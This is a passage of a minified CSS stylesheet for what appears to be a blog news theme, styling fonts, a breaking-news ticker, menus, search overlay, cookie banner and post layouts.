format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s 